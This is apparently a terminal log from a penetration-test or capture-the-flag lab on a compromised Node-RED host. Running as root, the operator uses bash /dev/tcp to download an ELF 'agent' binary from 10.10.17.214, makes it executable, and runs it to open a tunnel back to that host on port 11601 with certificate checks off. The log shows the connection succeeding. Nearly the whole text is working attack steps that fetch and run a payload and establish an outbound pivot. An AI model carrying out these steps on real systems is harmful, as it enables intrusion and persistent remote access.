 root@nodered:/node-red/test/red# exec 3<>/dev/tcp/10.10.17.214/80
exec 3<>/dev/tcp/10.10.17.214/80
root@nodered:/node-red/test/red# printf 'GET /agent HTTP/1.0\r\n\r\n' >&3
printf 'GET /agent HTTP/1.0\r\n\r\n' >&3
root@nodered:/node-red/test/red# cat <&3 > /tmp/resp
cat <&3 > /tmp/resp
root@nodered:/node-red/test/red# exec 3<&-
exec 3<&-
root@nodered:/node-red/test/red# cd /tmp
cd /tmp
root@nodered:/tmp# ls
ls
resp
root@nodered:/tmp# sed '1,/^\r$/d' /tmp/resp > /tmp/agent
sed '1,/^\r$/d' /tmp/resp > /tmp/agent
root@nodered:/tmp# ls
ls
agent
resp
root@nodered:/tmp# chmod +x agent
chmod +x agent
root@nodered:/tmp# file agent
file agent
agent: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, stripped
root@nodered:/tmp# md5sum agent
md5sum agent
b0294f7afa2f8e46ce3bc49b20fae87b  agent
root@nodered:/tmp# ./agent -connect 10.10.17.214:11601 -ignore-cert
./agent -connect 10.10.17.214:11601 -ignore-cert
time="2026-11-26T23:54:03Z" level=warning msg="warning, certificate validation disabled"
time="2026-11-26T23:54:03Z" level=info msg="Connection established" addr="10.10.17.214:11601"